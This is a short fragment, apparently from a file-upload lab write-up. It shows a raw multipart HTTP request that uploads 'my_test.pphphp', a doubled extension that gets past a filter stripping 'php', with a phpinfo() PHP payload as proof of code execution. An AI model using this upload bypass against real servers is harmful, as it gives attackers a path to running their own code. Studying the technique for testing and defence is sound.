 ------WebKitFormBoundaryd8XXhrr4poBHAsym
Content-Disposition: form-data; name="upload_file"; filename="my_test.pphphp"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundaryd8XXhrr4poBHAsym
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryd8XXhrr4poBHAsym--